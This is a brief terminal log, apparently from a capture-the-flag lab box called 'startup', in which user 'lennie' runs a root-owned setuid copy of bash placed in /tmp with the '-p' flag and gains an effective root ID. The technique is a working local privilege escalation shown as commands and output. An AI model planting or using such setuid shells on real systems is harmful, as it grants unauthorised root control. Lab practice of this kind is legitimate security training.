 drwxr-xr-x 25 root root    4096 Jun 29 04:13 ..
-rwsr-sr-x  1 root root 1037528 Jun 29 05:36 bash
drwxrwxrwt  2 root root    4096 Jun 29 04:12 .font-unix
drwxrwxrwt  2 root root    4096 Jun 29 04:12 .ICE-unix
drwxrwxrwt  2 root root    4096 Jun 29 04:12 .Test-unix
drwxrwxrwt  2 root root    4096 Jun 29 04:12 .X11-unix
drwxrwxrwt  2 root root    4096 Jun 29 04:12 .XIM-unix
lennie@startup:~/scripts$ /tmp/bash
bash-4.3$ id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
bash-4.3$ exit
exit
lennie@startup:~/scripts$ /tmp/bash -p
bash-4.3# id
uid=1002(lennie) gid=1002(lennie) euid=0(root) egid=0(root) groups=0(root),1002(lennie)
bash-4.3#